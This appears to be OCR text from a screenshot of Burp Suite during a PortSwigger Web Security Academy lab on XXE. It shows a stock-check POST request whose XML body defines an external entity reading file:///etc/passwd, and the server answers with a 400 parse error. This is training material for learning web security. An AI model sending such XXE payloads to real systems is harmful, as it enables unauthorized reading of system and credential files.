 Applications Places burpsuite
Apr 17 02:14
s-cyber@s-cyber: /var/www/html
(s-cyber㉿s-cyber)-[/var/www/html]
$
Exploiting XXE using exter
apa itu XXE - Penelusuran
https://ac791f171e61e758c03f10be001a00cf.web-security-academy.net/product?productId=4
Description:
These mini Laser Tag guns are the ideal addition for your keyring, because you never know when you and
It's the first to lose 3 lives that loses! This on the go gadget is the perfect gift for anyone who loves Laser T
These are ideal for any environment, from having a laugh during an office break or as something to play tr
Batteries are included so as soon as you open up the package simply find your opponent and get tagging!
Get this ultra-fun pair of guns today and have hours of fun with your friends.
Paris
Check stock
329 units
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × ...
Send Cancel < >
Target: https://ac791f171e61e758c03f10be001a00cf.web-security-academ
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac791f171e61e758c03f10be001a00cf.web-security-academ
y.net
3 Cookie: session=FeehwvkG1tW7o61WvofgPo9oxJJWvaZa
4 Content-Length: 181
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://ac791f171e61e758c03f10be001a00cf.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac791f171e61e758c03f10be001a00cf.web-securit
y-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 144
5
6 "XML parser exited with non-zero code 1: The markup declarations contained or p
he document type declaration must be well-formed.
7 "
Search...